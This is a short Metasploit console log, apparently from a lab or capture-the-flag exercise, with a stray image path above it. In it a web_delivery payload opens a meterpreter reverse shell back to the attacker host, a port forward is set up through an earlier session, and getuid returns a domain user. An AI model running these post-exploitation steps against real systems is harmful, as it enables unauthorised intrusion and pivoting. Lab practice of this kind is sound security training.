 msf6 exploit(multi/script/web_delivery) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > portfwd add -l 7734 -r 127.0.0.1 -p 7734
[*] Local TCP relay created: :7734 <-> 127.0.0.1:7734
meterpreter > bg
[*] Backgrounding session 3...
msf6 exploit(multi/script/web_delivery) >
[*] Sending stage (200262 bytes) to 10.13.37.12
[*] Meterpreter session 4 opened (10.13.14.6:4444 -> 10.13.37.12:47096) at 202
1-02-02 16:03:29 +0800
msf6 exploit(multi/script/web_delivery) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > getuid
Server username: TEIGNTON\andy.teignton
meterpreter >